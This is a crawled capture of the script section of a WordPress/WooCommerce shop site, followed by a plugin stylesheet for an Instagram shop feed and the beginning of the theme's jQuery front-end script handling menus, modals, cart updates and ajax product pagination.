var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/thelogoman.in","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/thelogoman.in","ajax_url":"https:\/\/thelogoman.in\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.2.03' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.2' id='select2-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/notify.min.js?ver=0.4.2' id='notify-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/sober-addons/assets/js/isotope.pkgd.min.js?ver=3.0.1' id='isotope-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/simple-scrollbar.min.js?ver=0.2.1' id='simple-scrollbar-js'></script>
<script type='text/javascript' id='sober-js-extra'>
/* <![CDATA[ */
var soberData = {"sticky_header":"none","quickview":"view_button","quickview_details":"","shop_nav_type":"links","page_header_parallax":"none","menu_animation":"slide","open_cart_modal_after_add":"1","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","lightbox":"1","zoom":"1","tab_behaviour":"isotope","single_ajax_add_to_cart":"yes","isRTL":"","ajaxurl":"https:\/\/thelogoman.in\/wp-admin\/admin-ajax.php","l10n":{"added_to_cart_notice":"Product is added to cart successfully","quick_view_details":"View full product details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/script.js?ver=3.5.0' id='sober-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp' id='jquery-serialize-object-js'></script>
<script type='text/javascript' id='soopf-js-extra'>
/* <![CDATA[ */
var sooFilter = {"currency":{"position":"left","symbol":"&#8377;"},"selector":{"counter":".woocommerce-result-count","products":"#primary ul.products","nav":"#primary nav.woocommerce-pagination","notfound":"#primary .woocommerce-info"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/soo-product-filter/assets/js/frontend.js?ver=20160623' id='soopf-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thelogoman.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.14.5' id='the_champ_combined_script-js'></script>
<script type='text/javascript' id='soo-wishlist-js-extra'>
/* <![CDATA[ */
var soowData = {"ajaxurl":"https:\/\/thelogoman.in\/wp-admin\/admin-ajax.php","wishlisturl":"https:\/\/thelogoman.in\/wishlist\/","fragments":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/soo-wishlist/assets/js/wishlist.js?ver=1.1.2' id='soo-wishlist-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5' id='tawcvs-frontend-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/sober-addons/assets/js/jquery.countdown.js?ver=2.0.4' id='jquery-countdown-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/sober-addons/assets/js/circle-progress.js?ver=1.1.3' id='jquery-circle-progress-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/sober-addons/assets/js/shortcodes.js?ver=20160725' id='sober-shortcodes-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.2.2' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1' id='woocs-real-active-filters-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1' id='woocs-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1' id='jquery.ddslick.min-js'></script>
<script type='text/javascript' id='woocommerce-currency-switcher-js-before'>

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"INR","rate":1,"symbol":"&#8377;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"","flag":"http:\/\/thelogoman.in\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"INR","rate":1,"symbol":"&#8377;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"","flag":"http:\/\/thelogoman.in\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://thelogoman.in/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=3.2' id='mailchimp-woocommerce_gdpr-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ebeef9634ed4c1a989243db1ffdb70e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768719021 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thelogoman.in/wp-content/plugins/WooCommerce_Instagram_Shop/assets/css/instashop.css?ver=5.9.12
body_size: 1209
content:
/*
Plugin Name: WooCommerce Instagram Shop
Plugin URI: http://www.criticalgears.com
Description: WooCommerce Instagram Shop plugin allows to create "shoppable" instagram feed page on your woocommerce. Visitors from your instagram will be able to click a link in your profile and land on "shoppable" instagram page on your site, from which they will be able to add to cart your instagram items.
Author: CriticalGears
Author URI: http://www.criticalgears.com
Version: 1.8
*/
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.5.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}

#instashop-admin .notification { font-size: 14px; }
#instashop-admin .tab2, #instashop-admin .tab3 { display: none; }
#instashop-admin a.nav-tab:focus { -webkit-box-shadow: none; box-shadow: none; }
#instashop-admin table.visitors-table td { width: 33.33%; border-top:1px solid #DCDCDC; border-bottom:1px solid #DCDCDC; text-align: center; color: #0073aa; font-size: 30px; }
#instashop-admin table.visitors-table td span { display: block; color: #444; font-size: 14px; }
#instashop-admin table.visitors-table td:nth-child(2) div { border-left:1px solid #DCDCDC; border-right: 1px solid #DCDCDC; }
#instashop-admin table.hashtag-table, #instashop-admin table.hashtag-table th, #instashop-admin table.hashtag-table td { border:1px solid #DCDCDC; }
#instashop-admin table.hashtag-table th { padding: 10px; background: #0073aa; color: #FFF; }
#instashop-admin table.hashtag-table td { padding: 10px; width: 25%; }
#instashop-admin table.hashtag-table tr:nth-of-type(even) td { background: #FDFDFD; }
#instashop-admin .top-plugin-help-box { background: url('../images/help_helpdesk.png') no-repeat; padding-top: 230px; padding-left:20px; width:597px; height: 72px; margin-bottom: 15px;   }
#instashop-admin .top-plugin-help-box a { margin-right: 20px; }
#instashop-admin .help1 { display: table; margin-bottom: 13px; }
#instashop-admin .help2 { margin: 0 13px 13px 0; display: inline-block; }

ul.wc-tabs li.instashop_options  a:before { font-family: FontAwesome !important; content:"\f16d" !important; }

.instashop_tab_options ul.tagit { width: calc(50% - 12px); border: 1px solid #ddd; -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07); box-shadow: inset 0 1px 2px rgba(0,0,0,.07); background-color: #fff; color: #32373c; outline: 0; -webkit-transition: 50ms border-color ease-in-out; transition: 50ms border-color ease-in-out; border-radius: 0; margin: 0; }
.instashop_tab_options ul.tagit li.tagit-choice { line-height: normal; }

#instashop_feed ul { list-style-type: none; margin: 0; padding: 0; }
#instashop_feed ul li {  margin: 0 0 5% 0; position: relative; line-height: 0; padding: 0; }
#instashop_feed ul li .instashopVariableOptions { display: none; background: rgba(255,255,255,0.9); width: 100%; height: 100%; position: absolute; z-index: 2; padding: 0 10%; margin-top: -100%; }
#instashop_feed ul li .instashopVariableOptions .instashopCloseOverlay { font-size: 20px; position: absolute; right: 10px; top: 10px; cursor: pointer; }
#instashop_feed ul li .instashopVariableOptions .instashopVarCont { top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); position: relative; text-align: center; }
#instashop_feed ul li .instashopVariableOptions .instashopVarCont label { display: block; line-height: 1; margin-bottom: 10px; }
#instashop_feed ul li .instashopVariableOptions .instashopVarCont select { margin: 0 auto; max-width: 100%; }
#instashop_feed ul li .instashopVariableOptions .instashopVarCont a { margin: 10px 0 0 0; display: inline-block; float:none; }
#instashop_feed ul li > a { padding: 0; }
#instashop_feed ul li:hover > div.action.overlay { display: block; transition: all 0.6s ease; -webkit-transition: all 0.6s ease; }
#instashop_feed ul li div.action { text-align: center; padding: 10px 0; }
#instashop_feed ul li div.action.overlay { position: absolute; top: 0; padding: 0; background: rgba(0,0,0,0.5); height: 100%; width: 100%; display: none; z-index: 1; }
#instashop_feed ul li div.action.overlay a { position: relative; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); float: none; margin:0; }
#instashop_feed ul li div.action.overlay a:hover { opacity: 0.8; }
#instashop_feed ul li div.action.overlay a:after { display: none; }
#instashop_feed ul li div.action.below { position: absolute; width: 100%; display: flex; }
#instashop_feed ul li div.action a { margin: 0 auto; }
#instashop_feed ul li img { width: 100%; }
#instashop_feed ul.one-col li { width: 100%; float:left; }
#instashop_feed ul.two-col li { width: 45%; }
#instashop_feed ul.two-col li:nth-of-type(odd) { margin-right: 5%; float:left; }
#instashop_feed ul.two-col li:nth-of-type(even) { margin-left: 5%; float: right; }
#instashop_feed ul.three-col li { width: 30%; margin-right: 5%; float:left; }
#instashop_feed ul.three-col li:nth-of-type(3n) { margin-right: 0; float: right; }
#instashop_feed ul.four-col li { width: 22%; margin-right: 4%; margin-bottom: 4%; float:left; }
#instashop_feed ul.four-col li:nth-of-type(4n) { margin-right: 0; float: right; }
#instashop_feed ul.five-col li { width: 17.6%; margin-right: 3%; margin-bottom: 3%; float:left; }
#instashop_feed ul.five-col li:nth-of-type(5n) { margin-right: 0; float: right; }
#instashop_feed ul li:before { content: ""; display: block; margin-top: 100%; }
#instashop_feed ul li .instashop_img { position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-size: cover; background-position: center; }

@media screen and (max-width: 767px) {
    #instashop_feed ul.four-col li, #instashop_feed ul.five-col li { width: 45%; }
    #instashop_feed ul.four-col li:nth-of-type(odd), #instashop_feed ul.five-col li:nth-of-type(odd) { margin-right: 5%; float:left; }
    #instashop_feed ul.four-col li:nth-of-type(even), #instashop_feed ul.five-col li:nth-of-type(even) { margin-left: 5%; margin-right: 0; float: right; }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/script.js?ver=3.5.0
body_size: 11678
content:
(function ( $ ) {
	'use strict';

	var sober = sober || {};

	sober.init = function () {
		this.$window = $( window );
		this.$body = $( document.body );
		this.$sideMenu = $( '.side-menu' );

		this.data = soberData || {};

		this.closeTopbar();
		this.menuHover();
		this.toggleSideMenu();
		this.toggleModal();
		this.removeCartItem();
		this.toggleTabs();
		this.focusInputs();
		this.filterProducts();
		this.sortProducts();
		this.productQuantity();
		this.productImagesLightbox();
		this.stickyProductSummary();
		this.productImageSlider();
		this.productImageZoom();
		this.stickUpSells();
		this.upsellsCarousel();
		this.checkBox();
		this.formatGallery();
		this.backToTop();
		this.toggleProductFilter();
		this.productQuickView();
		this.instanceSearch();
		this.fakeScrollbar();
		this.stickyHeader();
		this.navAjax();
		this.portfolioFilter();
		this.productVariationSwatches();
		this.productGalleryZoom();
		this.productGallerySlider();
		this.singeProductAjaxAddToCart();
		this.openCartModalAfterAdd();
		this.pageHeaderParallax();
		this.responsive();
		this.preload();
		this.popup();
		this.addedToCartNotice();
		this.checkoutTerms();
		// this.fixVC();
		this.loginModalAuthenticate();

		$( document.body ).trigger( 'sober_init', [sober] );
	};

	/**
	 * Check if a node is blocked for processing.
	 *
	 * @param {object} $node
	 * @return {bool} True if the DOM Element is UI Blocked, false if not.
	 */
	sober.isBlocked = function ( $node ) {
		return $node.is( '.processing' ) || $node.parents( '.processing' ).length;
	};

	/**
	 * Block a node visually for processing.
	 *
	 * @param {object} $node
	 */
	sober.block = function ( $node ) {
		if ( !sober.isBlocked( $node ) ) {
			$node.addClass( 'processing' ).block( {
				message   : null,
				overlayCSS: {
					background: '#fff',
					opacity   : 0.6
				}
			} );
		}
	};

	/**
	 * Unblock a node after processing is complete.
	 *
	 * @param {object} $node
	 */
	sober.unblock = function ( $node ) {
		$node.removeClass( 'processing' ).unblock();
	};

	/**
	 * Check if an element is in view-port or not
	 *
	 * @param el
	 * @returns {boolean}
	 */
	sober.isVisible = function ( el ) {
		if ( el instanceof jQuery ) {
			el = el[0];
		}

		var rect = el.getBoundingClientRect();

		return rect.bottom > 0 &&
			rect.right > 0 &&
			rect.left < ( window.innerWidth || document.documentElement.clientWidth ) &&
			rect.top < ( window.innerHeight || document.documentElement.clientHeight );
	};

	/**
	 * Post format gallery with carousel slider
	 */
	sober.formatGallery = function () {
		$( '.entry-gallery' ).addClass( 'owl-carousel' ).owlCarousel( {
			singleItem: true,
			items     : 1,
			navSpeed  : 800,
			nav       : true,
			dots      : false,
			autoplay  : true,
			dotsSpeed : 1000,
			rtl       : sober.data.isRTL === "1",
			navText   : ['<svg viewBox="0 0 20 20"><use xlink:href="#left-arrow"></use></svg>', '<svg viewBox="0 0 20 20"><use xlink:href="#right-arrow"></use></svg>']
		} );
	};

	/**
	 * Style checkboxes
	 */
	sober.checkBox = function () {
		// Checkbox: Ship to a different address
		$( '#ship-to-different-address' ).find( '.input-checkbox' ).on( 'change', function () {
			if ( $( this ).is( ':checked' ) ) {
				$( this ).parent().find( '.checkbox' ).addClass( 'checked' );
			} else {
				$( this ).parent().find( '.checkbox' ).removeClass( 'checked' );
			}
		} ).trigger( 'change' );
	};

	/**
	 * Load ajax on shop page and blog
	 */
	sober.navAjax = function () {
		// Blog & Portfolio
		sober.$body.on( 'click', '.ajax-navigation a', function ( e ) {
			e.preventDefault();

			var $button = $( this ),
				$nav = $button.parent(),
				$main = $( '#main' ),
				url = $button.attr( 'href' );

			if ( $nav.hasClass( 'loading' ) ) {
				return;
			}

			$nav.addClass( 'loading' );

			$.get(
				url,
				function ( response ) {
					var $response = $( response ),
						nextTitle = $response.find( 'title' ).text();

					if ( $nav.hasClass( 'posts-navigation' ) ) {
						var $content = $( $response.find( '#main' ).html() );
						$content.hide();

						$main.append( $content );
						$content.fadeIn( 1000 );
						$nav.remove();
					} else if ( $nav.hasClass( 'portfolio-navigation' ) ) {
						var $items = $response.find( '.portfolio-items .portfolio' ),
							$link = $response.find( '.ajax-navigation a' );

						if ( $items.length ) {
							$items.imagesLoaded( function () {
								$main.find( '.portfolio-items' ).isotope( 'insert', $items );
							} );
							$nav.removeClass( 'loading' );

							if ( $link.length ) {
								$nav.html( $link );
							} else {
								$nav.fadeOut();
							}
						}
					}

					window.history.pushState( null, nextTitle, url );
				}
			);
		} );

		// Shop
		if ( 'ajax' === sober.data.shop_nav_type || 'infinity' === sober.data.shop_nav_type ) {
			sober.$body.on( 'click', '.woocommerce-pagination .next', function ( e ) {
				e.preventDefault();

				var $button = $( this ),
					$nav = $button.closest( '.woocommerce-pagination' ),
					$products = $nav.prev( 'ul.products' ),
					url = $button.attr( 'href' );

				if ( $button.hasClass( 'loading' ) ) {
					return;
				}

				$button.addClass( 'loading' );

				load_products( url, $products, function ( response ) {
					var $pagination = $( response ).find( '.woocommerce-pagination' );

					if ( $pagination.length ) {
						$nav.html( $pagination.html() );
					} else {
						$nav.html( '' );
					}
				} );
			} );
		}

		// Infinity Shop
		if ( 'infinity' === sober.data.shop_nav_type ) {
			var $nav = $( '.woocommerce-pagination' ),
				$button = $nav.find( '.next' ),
				$products = $( 'ul.products' );

			if ( $button.length ) {
				// Use this variable to control scroll event handle for better performance
				var waiting = false,
					endScrollHandle;

				sober.$window.on( 'scroll', function () {
					if ( waiting ) {
						return;
					}

					$nav = $( '.woocommerce-pagination' );
					$button = $( '.next', $nav );
					waiting = true;

					// clear previous scheduled endScrollHandle
					clearTimeout( endScrollHandle );

					infiniteScoll();

					setTimeout( function () {
						waiting = false;
					}, 100 );

					// schedule an extra execution of infiniteScoll() after 200ms
					// in case the scrolling stops in next 100ms
					endScrollHandle = setTimeout( function () {
						waiting = false;
						infiniteScoll();
					}, 200 );
				} );
			}

			var infiniteScoll = function () {
				// When almost reach to nav and new next button is exists
				if ( sober.isVisible( $nav ) && $button.length ) {
					if ( $button.hasClass( 'loading' ) ) {
						return;
					}

					$button.addClass( 'loading' );

					load_products( $button.attr( 'href' ), $products, function ( response ) {
						var $pagination = $( response ).find( '.woocommerce-pagination' );

						if ( $pagination.length ) {
							$nav.html( $pagination.html() );

							// Re-select because DOM has been changed
							$button = $nav.find( '.next' );
						} else {
							$nav.html( '' );
							$button.length = 0;
						}
					} );
				}
			}
		}

		/**
		 * Private function for ajax loading product
		 *
		 * @param url
		 * @param $holder
		 * @param callback
		 */
		function load_products( url, $holder, callback ) {
			$.get(
				url,
				function ( response ) {
					var $primary = $( response ).find( '#primary' ),
						$_products = $primary.find( 'ul.products' ).children();

					$_products.imagesLoaded( function () {
						var $thumbnails = $( '.product-thumbnail-zoom', $_products );

						if ( $thumbnails.length ) {
							$thumbnails.each( function () {
								var $el = $( this );

								$el.zoom( {
									url: $el.attr( 'data-zoom_image' )
								} );
							} );
						}

						$( '.product-images__slider', $_products ).owlCarousel( {
							items: 1,
							lazyLoad: true,
							dots: false,
							nav: true,
							rtl: sober.data.isRTL === "1",
							navText: ['<svg viewBox="0 0 14 20"><use xlink:href="#left"></use></svg>', '<svg viewBox="0 0 14 20"><use xlink:href="#right"></use></svg>']
						} );

						if ( 'function' === typeof callback ) {
							callback( response );
						}

						var index = 0;

						$_products.each( function( index ) {
							var $_product = $( this );

							setTimeout( function() {
								$holder.isotope( 'insert', $_product );
							}, index * 100 );

							index++;
						} );

						setTimeout( function() {
							$holder.isotope( 'layout' );
						}, index * 100 );
					} );

					window.history.pushState( null, '', url );
				}
			);
		}
	};

	/**
	 * Close topbar
	 */
	sober.closeTopbar = function () {
		$( '#topbar' ).on( 'click', '.close', function ( e ) {
			e.preventDefault();

			$( this ).closest( '#topbar' ).slideUp();

			if ( sober.data.sticky_header !== 'none' ) {
				$( '#masthead' ).animate( {top: 0} );
			}
		} );
	};

	/**
	 * Main navigation sub-menu hover
	 */
	sober.menuHover = function () {
		var animations = {
			none : ['show', 'hide'],
			fade : ['fadeIn', 'fadeOut'],
			slide: ['slideDown', 'slideUp']
		};

		var animation = sober.data.menu_animation ? animations[sober.data.menu_animation] : 'fade';

		$( '.site-navigation li, .topbar-menu li' ).on( 'mouseenter', function () {
			$( this ).addClass( 'active' ).children( '.sub-menu' ).stop( true, true )[animation[0]]();
		} ).on( 'mouseleave', function () {
			$( this ).removeClass( 'active' ).children( '.sub-menu' ).stop( true, true )[animation[1]]();
		} );
	};

	/**
	 *  Toggle modal
	 */
	sober.toggleModal = function () {
		sober.$body.on( 'click', '[data-toggle="modal"]', function ( e ) {
			e.preventDefault();

			var $el = $( this ),
				$target = $( '#' + $el.data( 'target' ) ),
				tab = $el.data( 'tab' );

			if ( !$target.length ) {
				return;
			}

			sober.openModal( $target, tab );
		} );

		sober.$body.on( 'click', '.close-modal, .sober-modal-backdrop', function ( e ) {
			e.preventDefault();

			sober.closeModal();
		} );

		// Close when press escape button
		$( document ).on( 'keyup', function ( e ) {
			if ( e.keyCode === 27 ) {
				sober.closeModal();
			}
		} );
	};

	/**
	 * Open modal
	 *
	 * @param $modal
	 * @param tab
	 */
	sober.openModal = function ( $modal, tab ) {
		$modal = $modal instanceof jQuery ? $modal : $( $modal );

		if ( ! $modal.length ) {
			return;
		}

		sober.$body.addClass( 'modal-open' );
		$modal.fadeIn();
		$modal.addClass( 'open' );

		if ( tab ) {
			var $tab = $modal.find( '.tab-nav' ).filter( '[data-tab="' + tab + '"]' );

			$tab.trigger( 'click' );
		}
	};

	/**
	 * Close modal
	 */
	sober.closeModal = function () {
		sober.$body.removeClass( 'modal-open' );

		var $opened = $( '.sober-modal.open' );

		$opened.fadeOut( function () {
			$( this ).removeClass( 'open' );
		} );

		sober.$body.trigger( 'sober_modal_closed', [$opened] );
	};

	/*
	 * Remove Cart Item
	 */
	sober.removeCartItem = function () {
		var $cartModal = $( '#cart-modal' );

		$cartModal.on( 'click', '.remove', function ( e ) {
			e.preventDefault();
			$cartModal.addClass( 'loading' );
			sober.block( $cartModal );
			var currentURL = $( this ).attr( 'href' );

			$.ajax( {
				type    : 'GET',
				url     : currentURL,
				dataType: 'html',
				success : function () {
					$( document.body ).trigger( 'wc_fragment_refresh' );

					$( document.body ).on( 'wc_fragments_refreshed', function () {
						$cartModal.removeClass( 'loading' );
						sober.unblock( $cartModal );
					} );
				}
			} );
		} );
	};

	/**
	 * Toggle side menu and its' child items
	 */
	sober.toggleSideMenu = function () {
		// Toggle side menu
		sober.$body.on( 'click', '.toggle-nav', function () {
			var target = '#' + $( this ).data( 'target' );

			$( target ).toggleClass( 'open' );
			sober.$body.toggleClass( 'side-menu-opened' );
		} );

		// Close when click to backdrop
		sober.$body.on( 'click touchstart', '.side-menu-backdrop', function () {
			$( '.side-menu' ).removeClass( 'open' );
